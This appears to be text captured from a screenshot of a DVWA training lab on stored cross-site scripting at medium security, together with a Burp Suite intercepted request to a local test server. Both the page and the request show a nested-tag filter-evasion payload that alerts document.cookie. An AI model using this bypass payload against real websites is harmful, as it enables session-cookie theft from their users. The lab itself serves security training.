 Vulnerability: Stored Cross Site Sc
Name *
<sc<script
Message *
<sc<script>ript>alert(document.cookie)</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: Message: alert(document.cookie)
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Request to http://127.0.0.1:8080
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /vulnerabilities/xss_s/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 122
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/vulnerabilities/xss_s/
Cookie: PHPSESSID=7bnimcma2bor9a7nvk892vrna3; security=medium
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
txtName=<sc<script>ript>alert(document.cookie)</script>&mtxMessage=%3Csc%3Cscript%3Eript%3Ealert%28document.cookie%29%3C%2Fs